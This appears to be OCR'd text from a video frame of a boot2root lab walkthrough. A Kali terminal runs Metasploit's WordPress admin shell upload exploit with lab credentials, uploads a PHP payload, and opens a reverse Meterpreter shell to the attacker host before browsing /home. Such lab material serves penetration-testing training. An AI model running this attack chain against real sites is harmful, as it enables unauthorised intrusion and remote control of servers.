 ic0de.ws boot2root – Ju...
*Untitled 1 - Mousepad
qterminal
Thunar
07:22 PM
root@kali-2021-vm:/home/infosecpat/Desktop
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 172.16.1.6:4444
[*] Authenticating with WordPress using c0rrupt3d_brain:24992499...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/mlxURrIdHH/NgoqIsJxlx.php...
[*] Sending stage (39282 bytes) to 172.16.1.16
[+] Deleted NgoqIsJxlx.php
[+] Deleted mlxURrIdHH.php
[+] Deleted ../mlxURrIdHH
[*] Meterpreter session 1 opened (172.16.1.6:4444 -> 172.16.1.16:54020) at 2021-07-08 19:22:20 -0400
meterpreter > ls
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2019-11-01 15:50:53 -0400 root3r
meterpreter >
INFOSEC PAT
PGGITSOLUTIONS
INFOSEC PAT